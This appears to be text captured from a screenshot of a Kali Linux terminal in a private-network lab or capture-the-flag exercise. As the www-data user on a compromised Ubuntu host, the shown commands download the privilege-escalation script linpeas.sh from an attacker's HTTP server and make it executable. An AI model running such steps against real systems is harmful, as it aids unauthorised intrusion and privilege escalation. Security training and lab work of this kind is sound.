 1 2 3 4
20:52
root@kali: /home/ani
Session Actions Edit View Help
Screenshot taken
View image
www-data@ubuntu:/tmp$ wget http://192.168.56.101:8000/linpeas.sh
--2026-03-23 13:52:00-- http://192.168.56.101:8000/linpeas.sh
Connecting to 192.168.56.101:8000... failed: Connection refused.
www-data@ubuntu:/tmp$ wget http://192.168.56.105:8000/linpeas.sh
--2026-03-23 13:52:08-- http://192.168.56.105:8000/linpeas.sh
Connecting to 192.168.56.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 989760 (967K) [application/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 989,760 --.-K/s in 0.08s
2026-03-23 13:52:08 (12.0 MB/s) - 'linpeas.sh' saved [989760/989760]
www-data@ubuntu:/tmp$ ls
linpeas.sh tinyspell0HVMZO
www-data@ubuntu:/tmp$ chmod +x linpeas.sh
www-data@ubuntu:/tmp$ ls
linpeas.sh tinyspell0HVMZO
www-data@ubuntu:/tmp$